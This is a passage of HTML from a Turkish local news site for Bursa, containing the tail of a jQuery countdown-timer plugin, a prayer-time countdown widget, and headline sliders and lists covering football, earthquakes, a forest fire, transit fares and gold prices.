window["seconds_M"+e],clearInterval(window["timer_M"+e]),c(n,t))):(window["minutes_M"+e].toString().length<2&&(window["minutes_M"+e]="0"+window["minutes_M"+e]),window["seconds_M"+e].toString().length<2&&(window["seconds_M"+e]="0"+window["seconds_M"+e]),S(n,window["minutes_M"+e]+t.timeSeparator+window["seconds_M"+e]),window["seconds_M"+e]-=t.tickInterval,0!=window["minutes_M"+e]&&window["seconds_M"+e]<0&&(window["minutes_M"+e]--,window["seconds_M"+e]=60-t.tickInterval),0==window["minutes_M"+e]&&window["seconds_M"+e]<0&&(delete window["hours_M"+e],delete window["minutes_M"+e],delete window["seconds_M"+e],clearInterval(window["timer_M"+e]),c(n,t))),e=null}function i(n,t){var e=n.attr("id");window["seconds_S"+e].toString().length<2&&(window["seconds_S"+e]="0"+window["seconds_S"+e]),S(n,window["seconds_S"+e]+" sec"),window["seconds_S"+e]-=t.tickInterval,window["seconds_S"+e]<0&&(delete window["hours_S"+e],delete window["minutes_S"+e],delete window["seconds_S"+e],clearInterval(window["timer_S"+e]),c(n,t)),e=null}function w(n,t){var e=n.attr("id");window["minutes_HM"+e]==t.minutes&&window["hours_HM"+e]==t.hours?(window["hours_HM"+e].toString().length<2&&(window["hours_HM"+e]="0"+window["hours_HM"+e]),window["minutes_HM"+e].toString().length<2&&(window["minutes_HM"+e]="0"+window["minutes_HM"+e]),S(n,window["hours_HM"+e]+t.timeSeparator+window["minutes_HM"+e]+t.timeSeparator+"00"),0!=window["hours_HM"+e]&&0==window["minutes_HM"+e]?(window["hours_HM"+e]--,window["minutes_HM"+e]=59,window["seconds_HM"+e]=60-t.tickInterval):0==window["hours_HM"+e]&&0!=window["minutes_HM"+e]?(window["seconds_HM"+e]=60-t.tickInterval,window["minutes_HM"+e]--):(window["seconds_HM"+e]=60-t.tickInterval,window["minutes_HM"+e]--),0==window["hours_HM"+e]&&0==window["minutes_HM"+e]&&60==window["seconds_HM"+e]&&(delete window["hours_HM"+e],delete window["minutes_HM"+e],delete window["seconds_HM"+e],clearInterval(window["timer_HM"+e]),c(n,t))):(window["hours_HM"+e].toString().length<2&&(window["hours_HM"+e]="0"+window["hours_HM"+e]),window["minutes_HM"+e].toString().length<2&&(window["minutes_HM"+e]="0"+window["minutes_HM"+e]),window["seconds_HM"+e].toString().length<2&&(window["seconds_HM"+e]="0"+window["seconds_HM"+e]),S(n,window["hours_HM"+e]+t.timeSeparator+window["minutes_HM"+e]+t.timeSeparator+window["seconds_HM"+e]),window["seconds_HM"+e]-=t.tickInterval,0!=window["minutes_HM"+e]&&window["seconds_HM"+e]<0&&(window["minutes_HM"+e]--,window["seconds_HM"+e]=60-t.tickInterval),0==window["minutes_HM"+e]&&window["seconds_HM"+e]<0&&0!=window["hours_HM"+e]&&(window["hours_HM"+e]--,window["minutes_HM"+e]=59,window["seconds_HM"+e]=60-t.tickInterval),0==window["minutes_HM"+e]&&window["seconds_HM"+e]<0&&0==window["hours_HM"+e]&&(delete window["hours_HM"+e],delete window["minutes_HM"+e],delete window["seconds_HM"+e],clearInterval(window["timer_HM"+e]),c(n,t))),e=null}function d(n,t){var e=n.attr("id");window["minutes_MS"+e]==t.minutes&&window["seconds_MS"+e]==t.seconds?(window["minutes_MS"+e].toString().length<2&&(window["minutes_MS"+e]="0"+window["minutes_MS"+e]),window["seconds_MS"+e].toString().length<2&&(window["seconds_MS"+e]="0"+window["seconds_MS"+e]),S(n,window["minutes_MS"+e]+t.timeSeparator+window["seconds_MS"+e]),0!=window["minutes_MS"+e]&&0==window["seconds_MS"+e]?(window["minutes_MS"+e]--,window["seconds_MS"+e]=60-t.tickInterval):0==window["minutes_MS"+e]&&0==window["seconds_MS"+e]?(delete window["hours_MS"+e],delete window["minutes_MS"+e],delete window["seconds_MS"+e],clearInterval(window["timer_MS"+e]),c(n,t)):window["seconds_MS"+e]-=t.tickInterval):(window["minutes_MS"+e].toString().length<2&&(window["minutes_MS"+e]="0"+window["minutes_MS"+e]),window["seconds_MS"+e].toString().length<2&&(window["seconds_MS"+e]="0"+window["seconds_MS"+e]),S(n,window["minutes_MS"+e]+t.timeSeparator+window["seconds_MS"+e]),window["seconds_MS"+e]-=t.tickInterval,0!=window["minutes_MS"+e]&&window["seconds_MS"+e]<0&&(window["minutes_MS"+e]--,window["seconds_MS"+e]=60-t.tickInterval),0==window["minutes_MS"+e]&&window["seconds_MS"+e]<0&&(delete window["hours_MS"+e],delete window["minutes_MS"+e],delete window["seconds_MS"+e],clearInterval(window["timer_MS"+e]),c(n,t))),e=null}function s(n,t){var e=n.attr("id");window["seconds_HS"+e]==t.seconds&&window["hours_HS"+e]==t.hours?(window["hours_HS"+e].toString().length<2&&(window["hours_HS"+e]="0"+window["hours_HS"+e]),window["seconds_HS"+e].toString().length<2&&(window["seconds_HS"+e]="0"+window["seconds_HS"+e]),S(n,window["hours_HS"+e]+t.timeSeparator+"00"+t.timeSeparator+window["seconds_HS"+e]),0==window["hours_HS"+e]&&0==window["seconds_HS"+e]?(delete window["hours_HS"+e],delete window["minutes_HS"+e],delete window["seconds_HS"+e],clearInterval(window["timer_HS"+e]),c(n,t)):0!=window["hours_HS"+e]&&0==window["seconds_HS"+e]?(window["hours_HS"+e]--,window["minutes_HS"+e]=59,window["seconds_HS"+e]=60-t.tickInterval):window["seconds_HS"+e]-=t.tickInterval):(window["hours_HS"+e].toString().length<2&&(window["hours_HS"+e]="0"+window["hours_HS"+e]),window["minutes_HS"+e].toString().length<2&&(window["minutes_HS"+e]="0"+window["minutes_HS"+e]),window["seconds_HS"+e].toString().length<2&&(window["seconds_HS"+e]="0"+window["seconds_HS"+e]),S(n,window["hours_HS"+e]+t.timeSeparator+window["minutes_HS"+e]+t.timeSeparator+window["seconds_HS"+e]),window["seconds_HS"+e]-=t.tickInterval,0!=window["minutes_HS"+e]&&window["seconds_HS"+e]<0&&(window["minutes_HS"+e]--,window["seconds_HS"+e]=60-t.tickInterval),0==window["minutes_HS"+e]&&window["seconds_HS"+e]<0&&0!=window["hours_HS"+e]&&(window["hours_HS"+e]--,window["minutes_HS"+e]=59,window["seconds_HS"+e]=60-t.tickInterval),0==window["minutes_HS"+e]&&window["seconds_HS"+e]<0&&0==window["hours_HS"+e]&&(delete window["hours_HS"+e],delete window["minutes_HS"+e],delete window["seconds_HS"+e],clearInterval(window["timer_HS"+e]),c(n,t))),e=null}function r(n,t){var e=n.attr("id");window["minutes_HMS"+e]==t.minutes&&window["seconds_HMS"+e]==t.seconds&&window["hours_HMS"+e]==t.hours?(window["hours_HMS"+e].toString().length<2&&(window["hours_HMS"+e]="0"+window["hours_HMS"+e]),window["minutes_HMS"+e].toString().length<2&&(window["minutes_HMS"+e]="0"+window["minutes_HMS"+e]),window["seconds_HMS"+e].toString().length<2&&(window["seconds_HMS"+e]="0"+window["seconds_HMS"+e]),S(n,window["hours_HMS"+e]+t.timeSeparator+window["minutes_HMS"+e]+t.timeSeparator+window["seconds_HMS"+e]),0==window["hours_HMS"+e]&&0==window["minutes_HMS"+e]&&0==window["seconds_HMS"+e]?(delete window["hours_HMS"+e],delete window["minutes_HMS"+e],delete window["seconds_HMS"+e],clearInterval(window["timer_HMS"+e]),c(n,t)):0!=window["hours_HMS"+e]&&0==window["minutes_HMS"+e]&&0==window["seconds_HMS"+e]?(window["hours_HMS"+e]--,window["minutes_HMS"+e]=59,window["seconds_HMS"+e]=60-t.tickInterval):0==window["hours_HMS"+e]&&0!=window["minutes_HMS"+e]&&0==window["seconds_HMS"+e]?(window["minutes_HMS"+e]--,window["seconds_HMS"+e]=60-t.tickInterval):0!=window["hours_HMS"+e]&&0!=window["minutes_HMS"+e]&&0==window["seconds_HMS"+e]?(window["minutes_HMS"+e]--,window["seconds_HMS"+e]=60-t.tickInterval):window["seconds_HMS"+e]-=t.tickInterval):(window["hours_HMS"+e].toString().length<2&&(window["hours_HMS"+e]="0"+window["hours_HMS"+e]),window["minutes_HMS"+e].toString().length<2&&(window["minutes_HMS"+e]="0"+window["minutes_HMS"+e]),window["seconds_HMS"+e].toString().length<2&&(window["seconds_HMS"+e]="0"+window["seconds_HMS"+e]),S(n,window["hours_HMS"+e]+t.timeSeparator+window["minutes_HMS"+e]+t.timeSeparator+window["seconds_HMS"+e]),window["seconds_HMS"+e]-=t.tickInterval,0!=window["minutes_HMS"+e]&&window["seconds_HMS"+e]<0&&(window["minutes_HMS"+e]--,window["seconds_HMS"+e]=60-t.tickInterval),0==window["minutes_HMS"+e]&&window["seconds_HMS"+e]<0&&0!=window["hours_HMS"+e]&&(window["hours_HMS"+e]--,window["minutes_HMS"+e]=59,window["seconds_HMS"+e]=60-t.tickInterval),0==window["minutes_HMS"+e]&&window["seconds_HMS"+e]<0&&0==window["hours_HMS"+e]&&(delete window["hours_HMS"+e],delete window["minutes_HMS"+e],delete window["seconds_HMS"+e],clearInterval(window["timer_HMS"+e]),c(n,t))),e=null}function a(n,t,e){var o=n.attr("id"),i="withnoStart"==e?window["dateTime"+o]:window["endDate"+o],w="withnoStart"==e?window["startTime"+o]:window["startDate"+o],d=Math.floor((i-w)/864e5),s=Math.floor((i-w)%864e5/36e5),r=Math.floor((i-w)%864e5/6e4)%60,a=Math.floor((i-w)%864e5/1e3)%60%60;i-w>0?(d.toString().length<2&&(d="0"+d),s.toString().length<2&&(s="0"+s),r.toString().length<2&&(r="0"+r),a.toString().length<2&&(a="0"+a),S(n,d+t.timeSeparator+s+t.timeSeparator+r+t.timeSeparator+a),"withnoStart"==e?window["startTime"+o].setSeconds(window["startTime"+o].getSeconds()+t.tickInterval):window["startDate"+o].setSeconds(window["startDate"+o].getSeconds()+t.tickInterval)):(S(n,"00"+t.timeSeparator+"00"+t.timeSeparator+"00"+t.timeSeparator+"00"),"withnoStart"==e?(delete window["dateTime"+o],delete window["startTime"+o],clearInterval(window["timer_givenDate"+o])):"withStart"==e&&(delete window["startDate"+o],delete window["endDate"+o],clearInterval(window["timer_startDate"+o])),c(n,t)),o=null}function _(n,t){if(1==window["currentTime"+n.attr("id")]){var e=new Date,o=e.getHours(),i=e.getMinutes(),w=e.getSeconds();o.toString().length<2&&(o="0"+o),i.toString().length<2&&(i="0"+i),w.toString().length<2&&(w="0"+w),S(n,o+t.timeSeparator+i+t.timeSeparator+w)}else alert("Set Current Time option.")}function u(n){var t=n.attr("id");window["countSeconds"+t].toString().length<2&&(window["countSeconds"+t]="0"+window["countSeconds"+t]),S(n,window["countSeconds"+t]+" sec"),window["countSeconds"+t]--,-1==window["countSeconds"+t]&&(delete window["countSeconds"+t],clearInterval(window["timer_secondsTimer"+t])),t=null}function c(t,e){null!=e.timeUp&&1==n.isFunction(e.timeUp)&&e.timeUp.apply(t,[]),null!=e.expiryUrl&&(window.location=e.expiryUrl)}function S(n,t){var e=t;if("undefined"!=typeof window["regexpMatchFormat_"+n.attr("id")]&&"undefined"!=typeof window["regexpReplaceWith_"+n.attr("id")]){var o=new RegExp(window["regexpMatchFormat_"+n.attr("id")]);e=t.replace(o,window["regexpReplaceWith_"+n.attr("id")])}n.html(e)}function l(t,e,o,i){n("#"+o.pauseButton).click(function(){"resume"!=n(this).val()?(n("#"+o.pauseButton).val("resume").text("Resume"),clearInterval(window["timer_"+e+t.attr("id")])):"resume"==n(this).val()&&(n("#"+o.pauseButton).val("pause").text("Pause"),window["timer_"+e+t.attr("id")]=setInterval(function(){i(t,o)},1e3*o.tickInterval))})}function H(t,e,o,i){n("#"+o.stopButton).click(function(){"start"!=n(this).val()?(n("#"+o.stopButton).val("start").text("Start"),clearInterval(window["timer_"+e+t.attr("id")]),window["hours_"+e+t.attr("id")]=o.hours,window["minutes_"+e+t.attr("id")]=o.minutes,window["seconds_"+e+t.attr("id")]=o.seconds,i(t,o)):"start"==n(this).val()&&(n("#"+o.stopButton).val("stop").text("Stop"),window["timer_"+e+t.attr("id")]=setInterval(function(){i(t,o)},1e3*o.tickInterval))})}n.fn.countdowntimer=function(e){return this.each(function(){t(n(this),e)})},n.fn.countdowntimer.defaults={hours:0,minutes:0,seconds:60,startDate:new Date,dateAndTime:new Date("0000/00/00 00:00:00"),currentTime:!1,size:"sm",borderColor:"#F0068E",fontColor:"#FFFFFF",backgroundColor:"#000000",timeSeparator:":",tickInterval:1,timeUp:null,expiryUrl:null,regexpMatchFormat:null,regexpReplaceWith:null,pauseButton:null,stopButton:null}}(jQuery);</script>
<div class="nvakit">
	<span class="sehir">bursa için Sabaha kalan vakit </span>
	<span id="namaz_counter" class="sayim"></span>
	<script>
		$(function(){
			$('#namaz_counter').countdowntimer({
				hours : -424538,
				minutes :-54,
				seconds : -3,
				size : "lg",
		
			});
		});
	</script>
</div>			<div style="height:10px"></div>		</div>
		<div class="temizle"></div>
		<script>
    $(document).ready(function(){
        $("#reklamiac").hide();
    });
    function ReklamiKapa(){
        $("#reklam35").hide();
        $("#reklamikapat").hide();
        $("#reklamiac").show();
    }
    function ReklamiAc(){
        $("#reklam35").show();
        $("#reklamikapat").show();
        $("#reklamiac").hide();
    }
</script>
					<div class="flash_s">
	<div class="flsh-list">
		<ul>
			<li class="active">1</li>
			<li>2</li>
			<li>3</li>
			<li>4</li>
			<li>5</li>
			<li>6</li>
			<li>7</li>
			<li>8</li>
		</ul>
	</div>
		<div class="flsh-hbr">
				<div class="flsh-item">
			<a href="/duru-goru-mu/6982/" title="Duru görü mü?  ">
				<img src="/images/haberler/flash_duru-goru-mu.jpg" width="980" height="210" alt="Duru görü mü?  "/>			</a>
		</div>
				<div class="flsh-item">
			<a href="/altin-ve-gumus-dunya-genelinde-yasanan-jeopolitik-gerilimlerle-rekor-ustune-rekor-kirmaya-devam-ediyor/6981/" title="Altın ve gümüş, dünya genelinde yaşanan jeopolitik gerilimlerle rekor üstüne rekor kırmaya devam ediyor. ">
				<img src="/images/haberler/flash_altin-ve-gumus-dunya-genelinde-yasanan-jeopolitik-gerilimlerle-rekor-ustune-rekor-kirmaya-devam-ediyor.jpg" width="980" height="210" alt="Altın ve gümüş, dünya genelinde yaşanan jeopolitik gerilimlerle rekor üstüne rekor kırmaya devam ediyor. "/>			</a>
		</div>
				<div class="flsh-item">
			<a href="/gelecek-gecmisimizi-etkiler/6980/" title="Gelecek geçmişimizi etkiler,">
				<img src="/images/haberler/flash_gelecek-gecmisimizi-etkiler.jpg" width="980" height="210" alt="Gelecek geçmişimizi etkiler,"/>			</a>
		</div>
				<div class="flsh-item">
			<a href="/sanal-medya-ergenlik-yasini-dusuruyor/6979/" title="Sanal medya ergenlik yaşını düşürüyor">
				<img src="/images/haberler/flash_sanal-medya-ergenlik-yasini-dusuruyor.jpg" width="980" height="210" alt="Sanal medya ergenlik yaşını düşürüyor"/>			</a>
		</div>
				<div class="flsh-item">
			<a href="/maziyi-geri-sar/6978/" title="Maziyi geri sar,">
				<img src="/images/haberler/flash_maziyi-geri-sar.jpg" width="980" height="210" alt="Maziyi geri sar,"/>			</a>
		</div>
				<div class="flsh-item">
			<a href="/altin-ve-gumusten-yeni-rekor/6977/" title="Altın ve gümüşten yeni rekor...">
				<img src="/images/haberler/flash_altin-ve-gumusten-yeni-rekor.jpg" width="980" height="210" alt="Altın ve gümüşten yeni rekor..."/>			</a>
		</div>
				<div class="flsh-item">
			<a href="/iran-da-neler-oluyor-uzmanlar-orta-dogu-da-savas-ihtimalini-degerlendirdi/6976/" title="İran'da neler oluyor? Uzmanlar, Orta Doğu'da savaş ihtimalini değerlendirdi">
				<img src="/images/haberler/flash__40.jpg" width="980" height="210" alt="İran'da neler oluyor? Uzmanlar, Orta Doğu'da savaş ihtimalini değerlendirdi"/>			</a>
		</div>
				<div class="flsh-item">
			<a href="/fenerbahce-ve-galatasaray-transfer-savasinda-hedef-premier-lig-den/6975/" title="Fenerbahçe ve Galatasaray transfer savaşında! Hedef Premier Lig’den">
				<img src="/images/haberler/flash_fenerbahce-ve-galatasaray-transfer-savasinda-hedef-premier-lig-den.jpg" width="980" height="210" alt="Fenerbahçe ve Galatasaray transfer savaşında! Hedef Premier Lig’den"/>			</a>
		</div>
			</div>
	</div>

<div class='hh-hozetler'>
	<ul class='habercat'>
				<li rel="1" id="cat-menu-1"><a href="./son-dakika/" title="SON DAKİKA">SON DAKİKA</a></li>
				<li rel="2" id="cat-menu-2"><a href="./siyaset/" title="SİYASET">SİYASET</a></li>
				<li rel="3" id="cat-menu-3"><a href="./gundem/" title="GÜNDEM">GÜNDEM</a></li>
				<li rel="4" id="cat-menu-4"><a href="./bursa/" title="BURSA">BURSA</a></li>
			</ul>
		<div   class="haberozetleri gundem" id="cat-div-1">
		<ul class="haberyeni">
					</ul>
		<ul class="yenihaberler">
					</ul>
	</div>
		<div style="display: none;" class="haberozetleri gundem" id="cat-div-2">
		<ul class="haberyeni">
						<li>
				<a href="/marmara-belediyeler-birligi-nden-cumhuriyetin-100-yilina-cok-ozel-armagan/6574/">
					<img src="/images/haberler/t_marmara-belediyeler-birligi-nden-cumhuriyetin-100-yilina-cok-ozel-armagan.jpg" width="300" height="201" alt="Marmara Belediyeler Birliği’nden Cumhuriyetin 100. Yılına çok özel armağan"/>					<h2>Marmara Belediyeler Birliği’nden Cumhuri..</h2>
				</a>
			</li>
					</ul>
		<ul class="yenihaberler">
						<li class='nlist'>
				<a data-id="cat-div-2" data-spot="Marmara Belediyeler Birliği, Cumhuriyet’in 100. yılına özel olarak hazırladığı ‘Cumhuriyet’in 100 Yıllık Serüveninde Yerel Yönetimler ve Şehircilik’ başlıklı beş ciltlik eser ile okurlara Türkiye’nin yerel yönetim ve şehircilik tarihine dair kapsamlı bir kaynak sunuyor.
" rel="https://uludağhaber.com/images/haberler/marmara-belediyeler-birligi-nden-cumhuriyetin-100-yilina-cok-ozel-armagan.jpg" href="/marmara-belediyeler-birligi-nden-cumhuriyetin-100-yilina-cok-ozel-armagan/6574/" title="Marmara Belediyeler Birliği’nden Cumhuriyetin 100. Yılına çok özel armağan">1</a>
			</li>
					</ul>
	</div>
		<div style="display: none;" class="haberozetleri gundem" id="cat-div-3">
		<ul class="haberyeni">
					</ul>
		<ul class="yenihaberler">
					</ul>
	</div>
		<div style="display: none;" class="haberozetleri gundem" id="cat-div-4">
		<ul class="haberyeni">
						<li>
				<a href="/a-mill-takim-sevilla-dan-1-puanla-dondu/6969/">
					<img src="/images/haberler/t_a-mill-takim-sevilla-dan-1-puanla-dondu.jpg" width="300" height="201" alt="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ"/>					<h2>A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖND..</h2>
				</a>
			</li>
						<li>
				<a href="/bravo-cocuklar/6968/">
					<img src="/images/haberler/t_bravo-cocuklar.jpg" width="300" height="201" alt="BRAVO ÇOCUKLAR!"/>					<h2>BRAVO ÇOCUKLAR!</h2>
				</a>
			</li>
						<li>
				<a href="/kadime-bilenser-e-son-gorev/6967/">
					<img src="/images/haberler/t_kadime-bilenser-e-son-gorev.png" width="300" height="201" alt=" Kadime Bilenser'e son görev!"/>					<h2> Kadime Bilenser'e son görev!</h2>
				</a>
			</li>
						<li>
				<a href="/turkiye-gurcistan-i-sahadan-sildi/6966/">
					<img src="/images/haberler/t_turkiye-gurcistan-i-sahadan-sildi.jpg" width="300" height="201" alt="Türkiye, Gürcistan'ı sahadan sildi!"/>					<h2>Türkiye, Gürcistan'ı sahadan sildi!</h2>
				</a>
			</li>
						<li>
				<a href="/mudanya-mutarekesi-103-yasinda/6964/">
					<img src="/images/haberler/t_mudanya-mutarekesi-103-yasinda.jpg" width="300" height="201" alt="Mudanya Mütarekesi 103 Yaşında"/>					<h2>Mudanya Mütarekesi 103 Yaşında</h2>
				</a>
			</li>
						<li>
				<a href="/bursa-da-tramvay-seferleri-durduruldu-burulas-tan-aciklama-var/6959/">
					<img src="/images/haberler/t_bursa-da-tramvay-seferleri-durduruldu-burulas-tan-aciklama-var.jpg" width="300" height="201" alt="Bursa'da tramvay seferleri durduruldu! BURULAŞ'tan açıklama var..."/>					<h2>Bursa'da tramvay seferleri durduruldu! B..</h2>
				</a>
			</li>
						<li>
				<a href="/balikesir-de-6-2buyuklugunde-deprem/6958/">
					<img src="/images/haberler/t_balikesir-de-6-2buyuklugunde-deprem.jpg" width="300" height="201" alt="Balıkesir’de 6.2Büyüklüğünde Deprem"/>					<h2>Balıkesir’de 6.2Büyüklüğünde Deprem..</h2>
				</a>
			</li>
						<li>
				<a href="/bursa-daki-orman-yangini-toki-bolgesine-ilerliyor/6957/">
					<img src="/images/haberler/t_bursa-daki-orman-yangini-toki-bolgesine-ilerliyor.jpg" width="300" height="201" alt="Bursa’daki orman yangını TOKİ bölgesine ilerliyor"/>					<h2>Bursa’daki orman yangını TOKİ bölgesine ..</h2>
				</a>
			</li>
						<li>
				<a href="/bursa-da-ulasima-sok-zam-iste-yeni-zamli-tarifeler/6956/">
					<img src="/images/haberler/t_bursa-da-ulasima-sok-zam-iste-yeni-zamli-tarifeler.jpg" width="300" height="201" alt="Bursa'da ulaşıma şok zam! İşte yeni zamlı tarifeler"/>					<h2>Bursa'da ulaşıma şok zam! İşte yeni zaml..</h2>
				</a>
			</li>
						<li>
				<a href="/bursa-gemlik-te-4-3-buyuklugunde-deprem/6955/">
					<img src="/images/haberler/t_bursa-gemlik-te-4-3-buyuklugunde-deprem.jpg" width="300" height="201" alt="Bursa Gemlik’te 4,3 büyüklüğünde deprem"/>					<h2>Bursa Gemlik’te 4,3 büyüklüğünde deprem..</h2>
				</a>
			</li>
					</ul>
		<ul class="yenihaberler">
						<li class='nlist'>
				<a data-id="cat-div-4" data-spot="A Milli Futbol Takımı, 2026 FIFA Dünya Kupası Avrupa Elemeleri E Grubu altıncı ve son maçında deplasmanda İspanya ile karşı karşıya geldi." rel="https://uludağhaber.com/images/haberler/a-mill-takim-sevilla-dan-1-puanla-dondu.jpg" href="/a-mill-takim-sevilla-dan-1-puanla-dondu/6969/" title="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ">1</a>
			</li>
						<li class='nlist'>
				<a data-id="cat-div-4" data-spot="A Milli Takım'ımız, Bulgaristan’ı 2-0 mağlup ederek puanını 12’ye çıkardı ve Dünya Kupası Avrupa Elemeleri’nde kendi grubunda ilk 2'ye girmeyi garantiledi." rel="https://uludağhaber.com/images/haberler/bravo-cocuklar.jpg" href="/bravo-cocuklar/6968/" title="BRAVO ÇOCUKLAR!">2</a>
			</li>
						<li class='nlist'>
				<a data-id="cat-div-4" data-spot="Bursa Büyükşehir Belediyesi Eski Başkanı Erdoğan Bilenser’in annesi defnedildi
" rel="https://uludağhaber.com/images/haberler/kadime-bilenser-e-son-gorev.png" href="/kadime-bilenser-e-son-gorev/6967/" title=" Kadime Bilenser'e son görev!">3</a>
			</li>
						<li class='nlist'>
				<a data-id="cat-div-4" data-spot="A Milli Takım, Dünya Kupası yolunda karşılaştığı Gürcistan'ı farklı mağlup etti.
" rel="https://uludağhaber.com/images/haberler/turkiye-gurcistan-i-sahadan-sildi.jpg" href="/turkiye-gurcistan-i-sahadan-sildi/6966/" title="Türkiye, Gürcistan'ı sahadan sildi!">4</a>
			</li>
						<li class='nlist'>
				<a data-id="cat-div-4" data-spot="Barışın ve bağımsızlığın dönüm noktası Mudanya Mütarekesi, 103. yılında Mudanya’da coşkuyla kutlandı. " rel="https://uludağhaber.com/images/haberler/mudanya-mutarekesi-103-yasinda.jpg" href="/mudanya-mutarekesi-103-yasinda/6964/" title="Mudanya Mütarekesi 103 Yaşında">5</a>
			</li>
						<li class='nlist'>
				<a data-id="cat-div-4" data-spot="BURULAŞ'tan gelen açıklamada 9 Ağustos tarihinde, saat 18.00 civarında, T2 Tramvay Hattı'nda meydana gelen kopma nedeniyle seferlere geçici olarak ara verildiği duyuruldu." rel="https://uludağhaber.com/images/haberler/bursa-da-tramvay-seferleri-durduruldu-burulas-tan-aciklama-var.jpg" href="/bursa-da-tramvay-seferleri-durduruldu-burulas-tan-aciklama-var/6959/" title="Bursa'da tramvay seferleri durduruldu! BURULAŞ'tan açıklama var...">6</a>
			</li>
						<li class='nlist'>
				<a data-id="cat-div-4" data-spot="Balıkesir'in Sındırgı ilçesinde 6.1 büyüklüğünde bir deprem meydana geldi. Deprem; İstanbul, Bursa, Balıkesir, Kocaeli ve çevre illerden de hissedildi. Bu depremin ardından bölgede peş peşe artçı depremler gerçekleşti. " rel="https://uludağhaber.com/images/haberler/balikesir-de-6-2buyuklugunde-deprem.jpg" href="/balikesir-de-6-2buyuklugunde-deprem/6958/" title="Balıkesir’de 6.2Büyüklüğünde Deprem">7</a>
			</li>
						<li class='nlist'>
				<a data-id="cat-div-4" data-spot="Kestel ile Gürsu ilçeleri arasındaki ormanlık alanda başlayan yangın, gece saatlerinde rüzgarın da etkisiyle hızla büyüyor. Şehirde gecenin karanlığı alevlerin kızıllığıyla aydınlandı." rel="https://uludağhaber.com/images/haberler/bursa-daki-orman-yangini-toki-bolgesine-ilerliyor.jpg" href="/bursa-daki-orman-yangini-toki-bolgesine-ilerliyor/6957/" title="Bursa’daki orman yangını TOKİ bölgesine ilerliyor">8</a>
			</li>
						<li class='nlist'>
				<a data-id="cat-div-4" data-spot="Bursa’da toplu taşıma fiyatlarında önemli bir artış yaşandı. Şehir genelinde otobüs, metro ve tramvay hatlarında geçerli olacak yeni ücret tarifesi, 7 Temmuz Pazartesi gününden itibaren uygulanmaya başladı." rel="https://uludağhaber.com/images/haberler/bursa-da-ulasima-sok-zam-iste-yeni-zamli-tarifeler.jpg" href="/bursa-da-ulasima-sok-zam-iste-yeni-zamli-tarifeler/6956/" title="Bursa'da ulaşıma şok zam! İşte yeni zamlı tarifeler">9</a>
			</li>
						<li class='nlist'>
				<a data-id="cat-div-4" data-spot="Bursa’nın Gemlik ilçesinde 4,3 büyüklüğünde bir deprem meydana geldi. Sarsıntı İstanbul başta olmak üzere çevre illerde de hissedildi. " rel="https://uludağhaber.com/images/haberler/bursa-gemlik-te-4-3-buyuklugunde-deprem.jpg" href="/bursa-gemlik-te-4-3-buyuklugunde-deprem/6955/" title="Bursa Gemlik’te 4,3 büyüklüğünde deprem">10</a>
			</li>
					</ul>
	</div>
	</div>
 
		
		<div class="sonhaber">
	<strong class="bslk">SON</strong>
	<ul class="liste owl owl-carousel">
			</ul>
</div>
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/bakan-bayraktar-dan-akkuyu-ya-kritik-ziyaret-2026-nukleer-yili-olacak/6972/" title="Bakan Bayraktar'dan Akkuyu'ya kritik ziyaret: 2026 nükleer yılı olacak">
				<span class="img"><img src="/images/haberler/t_bakan-bayraktar-dan-akkuyu-ya-kritik-ziyaret-2026-nukleer-yili-olacak.jpg" width="219" height="219" alt="Bakan Bayraktar'dan Akkuyu'ya kritik ziyaret: 2026 nükleer yılı olacak"/></span>
				<span class="bslk">Bakan Bayraktar'dan Akkuyu'ya kritik..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/fenerbahce-de-anderson-talisca-ve-marco-asensio-firtinasi/6971/" title="Fenerbahçe’de Anderson Talisca ve Marco Asensio fırtınası!">
				<span class="img"><img src="/images/haberler/t_fenerbahce-de-anderson-talisca-ve-marco-asensio-firtinasi.jpg" width="219" height="219" alt="Fenerbahçe’de Anderson Talisca ve Marco Asensio fırtınası!"/></span>
				<span class="bslk">Fenerbahçe’de Anderson Talisca ve Ma..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/a-mill-takim-sevilla-dan-1-puanla-dondu/6969/" title="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ">
				<span class="img"><img src="/images/haberler/t_a-mill-takim-sevilla-dan-1-puanla-dondu.jpg" width="219" height="219" alt="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ"/></span>
				<span class="bslk">A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA ..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bravo-cocuklar/6968/" title="BRAVO ÇOCUKLAR!">
				<span class="img"><img src="/images/haberler/t_bravo-cocuklar.jpg" width="219" height="219" alt="BRAVO ÇOCUKLAR!"/></span>
				<span class="bslk">BRAVO ÇOCUKLAR!</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/kadime-bilenser-e-son-gorev/6967/" title=" Kadime Bilenser'e son görev!">
				<span class="img"><img src="/images/haberler/t_kadime-bilenser-e-son-gorev.png" width="219" height="219" alt=" Kadime Bilenser'e son görev!"/></span>
				<span class="bslk"> Kadime Bilenser'e son görev!</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>		
		<div id="tumevamanset">
		<ul id="output">
		
		    
		<li id="1">
			<a href="/duru-goru-mu/6982/" title="Duru görü mü?  ">
								<img src="/images/haberler/duru-goru-mu.jpg" width="1000" height="517" alt="Duru görü mü?  "/>												<span>Duru görü mü?  </span>
							</a>
		</li>
		
		    
		<li id="2">
			<a href="/altin-ve-gumus-dunya-genelinde-yasanan-jeopolitik-gerilimlerle-rekor-ustune-rekor-kirmaya-devam-ediyor/6981/" title="Altın ve gümüş, dünya genelinde yaşanan jeopolitik gerilimlerle rekor üstüne rekor kırmaya devam ediyor. ">
								<img src="/images/haberler/altin-ve-gumus-dunya-genelinde-yasanan-jeopolitik-gerilimlerle-rekor-ustune-rekor-kirmaya-devam-ediyor.jpg" width="1000" height="517" alt="Altın ve gümüş, dünya genelinde yaşanan jeopolitik gerilimlerle rekor üstüne rekor kırmaya devam ediyor. "/>												<span>Altın ve gümüş, dünya genelinde yaşanan jeopolitik gerilimlerle rekor üstüne rekor kırmaya devam ediyor. </span>
							</a>
		</li>
		
		    
		<li id="3">
